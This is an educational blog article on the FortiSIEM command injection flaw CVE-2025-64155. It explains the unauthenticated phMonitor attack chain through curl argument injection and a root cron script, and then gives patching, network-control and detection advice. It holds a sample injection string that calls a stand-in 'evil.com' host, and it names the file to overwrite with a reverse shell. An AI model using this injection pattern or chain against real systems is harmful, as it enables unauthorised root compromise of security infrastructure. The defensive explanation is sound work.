Critical FortiSIEM OS Command Injection
Flaw (CVE-2025-64155) Exposed A Vital Security Alert
On January 14, 2026, Fortinet issued a critical security bulletin that sent ripples through the cybersecurity community. The vulnerability, CVE-2025-64155, represents a severe OS command injection flaw in FortiSIEM, the company's widely-used Security Information and Event Management (SIEM) solution. With a near-maximum CVSS score of 9.4, this flaw allows an unauthenticated attacker to execute arbitrary code remotely, potentially leading to a complete compromise of the monitoring system itself. For cybersecurity professionals, students, and beginners, understanding this attack vector is not just academic, it's a live-fire lesson in how foundational security tools can become single points of failure and how defenders must respond.
Table of Contents
- Executive Summary: The Flaw at a Glance
- Technical Breakdown: The Anatomy of an Injection
- The Attack Chain: From Zero to Root
- Mapping to MITRE ATT&CK: The Adversary's Playbook
- Red Team vs. Blue Team Perspective
- Step-by-Step Guide: Patching and Mitigation
- Common Mistakes & Best Practices
- Visual Breakdown: The Exploitation Flow
- Frequently Asked Questions (FAQ)
- Key Takeaways & Call to Action
Executive Summary: The Flaw at a Glance
Before diving into the technical depths, let's establish what every security team needs to know immediately about this FortiSIEM OS command injection vulnerability.
CVE-2025-64155 is an unauthenticated, critical-severity vulnerability residing in the `phMonitor` service of FortiSIEM. This service, which runs on TCP port 7900 on Super and Worker nodes, is responsible for health monitoring and inter-node communication. The core failure is an improper neutralization of special elements used in an OS command (CWE-78). In simple terms, the service takes user input from a network request and passes it, without proper cleaning, to a system shell. This allows a remote attacker to inject and execute their own commands on the underlying operating system.
The stakes are exceptionally high because a successful exploit chain grants the attacker first "admin" and then full "root" access to the appliance. Considering that FortiSIEM is a central nervous system for security monitoring, this level of compromise is catastrophic. It allows an adversary to disable logging, manipulate alerts, exfiltrate sensitive security data, and use the trusted platform as a launchpad for further attacks within the network. Proof-of-concept code is publicly available, and active exploitation in the wild has been confirmed, making timely patching a non-negotiable priority.
Technical Breakdown: The Anatomy of an Injection
To truly defend against a threat, you must understand its mechanics. Let's dissect how this FortiSIEM OS command injection vulnerability operates under the hood.
The Vulnerable Component: phMonitor Service
The phMonitor service is a critical backend daemon in FortiSIEM architecture. It handles tasks like system health checks, distributing workloads between nodes, and facilitating communication. It listens on TCP port 7900. Researchers discovered that this service exposes several command handlers that do not require any authentication. This is the first critical failure: a high-privilege internal service is openly accessible on the network.
The Injection Point: Crafted TCP Requests
The specific attack path involves a handler meant for logging security events to an Elasticsearch database. When invoked, this handler calls a shell script and passes parameters based on the TCP request it received. The vulnerability arises because user-controlled input from the network request is concatenated directly into a system command that is executed via a shell (like `bash` or `sh`).
Imagine a simplified version of the flawed code:
An attacker doesn't send a normal log path. Instead, they send a crafted parameter like http://evil.com; whoami. The resulting command becomes curl -k http://evil.com; whoami -o /tmp/log_output. The semicolon (`;`) is a shell command separator. The system first runs `curl`, then executes the attacker's injected command, whoami. This is the essence of OS command injection: tricking an application into executing arbitrary shell commands.
The Attack Chain: From Zero to Root
Horizon3.ai's research showed that full exploitation is a two-stage process, turning a serious bug into a devastating breach.
Stage 1: Unauthenticated to Admin (Arbitrary File Write)
The initial OS command injection is used not for direct code execution, but for argument injection into the `curl` command. By carefully crafting the input, an attacker can manipulate `curl` to write arbitrary data to a file location on the FortiSIEM filesystem. Since the `phMonitor` service runs with the privileges of the "admin" user, the attacker can write files that this user has permission to modify.
Stage 2: Admin to Root (Privilege Escalation)
With the ability to write files as the admin user, the attacker performs a clever privilege escalation. They target a specific, known file: /opt/charting/redishb.sh. This script is writable by the admin user and, crucially, is executed automatically every minute by a cron job that runs with root permissions. The attacker uses the Stage 1 file-write capability to overwrite this script with a malicious payload, such as a reverse shell command. Within 60 seconds, the cron job executes the malicious script, granting the attacker a command shell with full root access to the entire appliance.
This chained exploit demonstrates a critical lesson: a seemingly limited vulnerability (argument injection leading to a specific file write) can be weaponized for total system takeover when combined with insecure system configurations (a world-writable script run by root).
Mapping to MITRE ATT&CK: The Adversary's Playbook
Framing real-world exploits within the MITRE ATT&CK framework helps defenders understand and anticipate adversary behavior. The exploitation of CVE-2025-64155 cleanly maps to several key tactics and techniques.
| MITRE ATT&CK Tactic | Technique (ID & Name) | How It Applies to This Exploit |
|---|---|---|
| Initial Access | T1190 - Exploit Public-Facing Application | The attacker exploits the vulnerable `phMonitor` service (listening on port 7900) without needing credentials, gaining an initial foothold. |
| Execution | T1059.004 - Command and Scripting Interpreter: Unix Shell | The core of the OS command injection flaw allows the attacker to execute arbitrary shell commands (like writing a file) via the injected `curl` arguments. |
| Privilege Escalation | T1548.003 - Abuse Elevation Control Mechanism: Cron | The attacker abuses the legitimate root-level cron job that executes `redishb.sh` to escalate from admin to root privileges. |
| Persistence | T1053.003 - Scheduled Task/Job: Cron | By overwriting a script run by cron, the attacker establishes persistence, their code will be re-executed every minute as long as the file remains modified. |
Understanding this mapping allows Blue Teams to hunt for related activity. For instance, they can monitor for unusual child processes spawned from the `phMonitor` service or unexpected modifications to files in `/opt/charting/`.
Red Team vs. Blue Team Perspective
This vulnerability offers a perfect case study for contrasting offensive and defensive security mindsets.
The Red Team (Attack) View
For a red teamer or threat actor, CVE-2025-64155 is a golden ticket:
- High-Value Target: Compromising the SIEM means controlling the "eyes" of the security team. You can disable, alter, or generate false alerts.
- Easy Initial Access: No authentication required. Simply network reachability to port 7900 on a Super/Worker node is enough to start the attack.
- Reliable Exploit Chain: The path from injection to root is deterministic and reliable, using built-in system mechanisms (curl, cron).
- Stealth Potential: After gaining root, an advanced actor can carefully cover their tracks within the appliance before moving laterally.
The public PoC accelerates exploitation, making this a low-effort, high-impact opportunity for both targeted attackers and opportunistic botnets.
The Blue Team (Defense) View
For defenders, this flaw is a crisis that demands immediate and layered response:
- Urgent Patching is Non-Negotiable: The primary mission is to apply the Fortinet-provided fixes according to the version matrix. This is the only complete remediation.
- Immediate Workarounds: If patching can't happen instantly, strict network access control must be enforced to limit access to port 7900/TCP only to absolutely necessary management networks.
- Enhanced Monitoring: Security teams should immediately deploy detection rules looking for outbound connection attempts or unusual processes originating from FortiSIEM appliances, especially from the `phMonitor` service.
- Assume Compromise: Given the active exploitation, teams should review their FortiSIEM instances for any signs of anomalous activity, file modifications, or unexpected network connections.
Step-by-Step Guide: Patching and Mitigation
Here is a clear, actionable guide for security teams to address this critical vulnerability.
Step 1: Identify and Inventory
Identify all deployed FortiSIEM instances in your environment. Specifically, determine which are Super nodes and Worker nodes (these are affected), and note their current software versions. Collector nodes are reportedly not affected.
Step 2: Consult the Patching Matrix
Refer to the official Fortinet advisory and match your versions to the required action. Do not guess. The matrix is precise:
- Versions 6.7.0 - 6.7.10: You must migrate to a fixed release (e.g., 7.x). A simple upgrade within the 6.7 branch is not sufficient.
- Versions 7.0.0 - 7.0.4: Migrate to a fixed release.
- Versions 7.1.0 - 7.1.8: Upgrade to 7.1.9 or above.
- Versions 7.2.0 - 7.2.6: Upgrade to 7.2.7 or above.
- Versions 7.3.0 - 7.3.4: Upgrade to 7.3.5 or above.
- Version 7.4.0: Upgrade to 7.4.1 or above.
Download the correct firmware from the Fortinet Support Portal.
Step 3: Implement Immediate Network Controls (If Patching is Delayed)
While scheduling the patch, implement a strict network-based containment strategy:
- Configure firewalls to block all inbound traffic to TCP port 7900 on FortiSIEM Super/Worker nodes from any source outside a dedicated, tightly controlled management VLAN.
- If external management is required, enforce access via a secure VPN or a bastion host with strong authentication.
- This is a workaround, not a fix, but it significantly raises the bar for an attacker.
Step 4: Execute the Patch
Follow Fortinet's official upgrade procedures for your specific version. This typically involves uploading the firmware image via the GUI or CLI and performing a reboot. Ensure you have verified backups of your FortiSIEM configuration and event database before proceeding. Test the patch in a development/staging environment first if possible.
Step 5: Verify and Monitor
After patching:
- Verify the service is running on the new, patched version.
- Monitor logs for any residual attack attempts or anomalous behavior that might indicate a prior compromise.
- Consider deploying IDS/IPS signatures or SIEM detection rules specific to the exploit patterns of this CVE.
Common Mistakes & Best Practices
Learning from widespread errors turns a reactive patch into a proactive security improvement.
Common Mistakes to Avoid
- Assuming "Internal" Services are Safe: The phMonitor service was likely considered an "internal" component, leading to it being exposed without authentication. Never assume trust based on network placement.
- Neglecting "Minor" File Write Vulnerabilities: Dismissing the initial arbitrary file write as limited or low-risk. As shown, it was the key to a full chain.
- Overlooking Cron Jobs for Privilege Escalation: Attackers routinely scan for and abuse writable scripts executed by cron. Defenders often forget to audit these common persistence mechanisms.
- Delaying Patching on "Management" Systems: Postponing updates on critical infrastructure like SIEMs due to fears of downtime, thereby creating the most attractive target for an attacker.
Best Practices to Adopt
- Principle of Least Privilege for Services: Run backend services with the minimum privileges necessary. The phMonitor service did not need to run as an admin user capable of writing to critical script directories.
- Input Sanitization and Allow-Listing: All user-controlled input (including from network services) must be rigorously validated and sanitized before being passed to a shell or OS command. Use allow-lists of expected values over block-lists.
- Regular Configuration and File Integrity Audits: Periodically audit system configurations, cron jobs, and script permissions. Tools like CIS-CAT benchmarks or file integrity monitoring (FIM) solutions can help.
- Defense-in-Depth Network Segmentation: Even critical management interfaces should be placed on isolated network segments with strict firewall rules, not openly exposed. This contains the blast radius of such flaws.
- Proactive Threat Intelligence Subscription: Subscribe to vendor advisories and CVE feeds. Knowing about this flaw on its disclosure date (Jan 14) gave teams a critical head start before widespread exploitation was reported on Jan 15.
Visual Breakdown: The Exploitation Flow
To solidify understanding, here is a visual representation of the attack chain described in this FortiSIEM OS command injection exploit.

This visual aid helps bridge the gap between abstract technical descriptions and a concrete mental model of the attack, which is crucial for both learning and explaining the risk to stakeholders.
Frequently Asked Questions (FAQ)
Q1: I'm on FortiSIEM version 6.4. Is my system vulnerable?
According to the Fortinet advisory, only versions listed are affected. Version 6.4 is not on the list, so it is likely not vulnerable to CVE-2025-64155. However, older versions may have other unpatched vulnerabilities. You should always aim to run supported, updated versions of any security software. Check the official FortiGuard PSIRT advisory for the definitive source.
Q2: Is the FortiSIEM Cloud service affected?
No. Fortinet has explicitly stated that FortiSIEM Cloud is not affected. This vulnerability only impacts on-premises Super and Worker nodes.
Q3: Why is the CVSS score so high (9.4)?
The CVSS v3.1 Base Score is calculated based on several metrics:
- Attack Vector: Network (most severe)
- Attack Complexity: Low (exploitation is straightforward)
- Privileges Required: None (no authentication)
- User Interaction: None
- Scope: Changed (leads to full compromise of the underlying OS)
- Impact: High on Confidentiality, Integrity, and Availability
The combination of "Network, No Privileges, No Interaction" with a high impact leads to a Critical rating. You can view the official NVD CVSS calculator entry for CVE-2025-64155 for a detailed breakdown.
Q4: Beyond patching, how can I detect if I've been compromised?
Look for signs such as:
- Unusual outbound network connections from your FortiSIEM appliance, especially on non-standard ports.
- Modifications to the `/opt/charting/redishb.sh` file or other scripts in that directory around suspicious timestamps.
- Unexpected processes running as root that are children of the cron daemon.
- Sudden changes in FortiSIEM's own logging behavior or performance.
Tools like endpoint detection and response (EDR) or a robust SIEM (from a different, uncompromised platform!) are essential for this hunt.
Key Takeaways & Call to Action
Key Takeaways
- CVE-2025-64155 is a Critical Threat: An unauthenticated, remote OS command injection in FortiSIEM's phMonitor service (port 7900) leading to full root compromise. It is actively being exploited.
- Chained Exploitation is Key: Attackers chain an argument injection (for file write) with a privilege escalation via a cron job to achieve total control.
- Map to ATT&CK for Better Defense: Understanding the exploit as Initial Access, Execution, and Privilege Escalation helps create targeted detection rules.
- Patching is Urgent and Non-Negotiable: Follow Fortinet's version-specific guidance meticulously. For delayed patching, strictly block access to port 7900.
- Security Tools are Prime Targets: Systems like SIEMs are high-value targets for attackers. They must be hardened, segmented, and patched with the highest priority.
Your Call to Action
Do not wait. Your immediate action plan is clear:
- Inventory: Find all your FortiSIEM Super and Worker nodes.
- Assess: Check their versions against the advisory.
- Act: Patch immediately according to the matrix. If you cannot patch within the next 24 hours, implement the network block on port 7900 as an emergency measure.
- Learn: Use this incident to audit other management interfaces and service permissions in your environment.
For continuous learning on vulnerabilities and exploitation, bookmark resources like the MITRE ATT&CK® Framework, the National Vulnerability Database (NVD), and follow reputable security research blogs such as Horizon3.ai.
Stay vigilant, patch promptly, and build defense in depth.
© 2026 Cyber Pulse Academy. This content is provided for educational purposes only.
Always consult with security professionals for organization-specific guidance.


















































